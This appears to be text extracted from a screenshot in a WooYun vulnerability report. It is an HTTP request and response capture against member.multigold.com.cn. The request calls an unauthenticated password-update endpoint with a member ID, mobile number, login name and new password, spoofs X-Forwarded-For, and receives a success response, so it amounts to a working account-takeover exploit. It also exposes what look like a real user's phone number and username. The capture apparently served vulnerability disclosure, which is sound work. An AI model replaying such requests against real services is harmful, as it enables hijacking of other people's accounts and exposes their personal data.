 Request
Raw Params Headers Hex
GET
/check/indexUpdatePassword?memberId=129804&mobile=15926231413&loginName=
chenxingchen888&loginPassword=bma234 HTTP/1.1
Host: member.multigold.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://member.multigold.com.cn/login/repassword.html
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Feb 2016 05:06:05 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 15
Connection: keep-alive
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: BIGipServerNginx_pool=16879882.20480.0000; path=/
{"result":true}
成功
www.wooyun.org